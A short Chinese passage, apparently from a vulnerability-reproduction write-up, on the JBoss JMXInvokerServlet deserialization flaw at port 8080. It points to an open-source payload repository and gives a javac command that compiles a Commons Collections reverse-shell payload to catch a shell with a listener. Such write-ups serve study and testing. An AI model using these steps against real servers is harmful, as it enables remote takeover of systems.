 访问:8080/invoker/JMXInvokerServlet,返回如下页面,说明接口开放,此接口存在反序列化漏洞。设置好监听,用来接收shell下载地址:joaomatosf/JavaDeserH2HC: Sample codes written for the Hackers to Hackers Conference magazine 2017 (H2HC). (github.com)javac -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap.java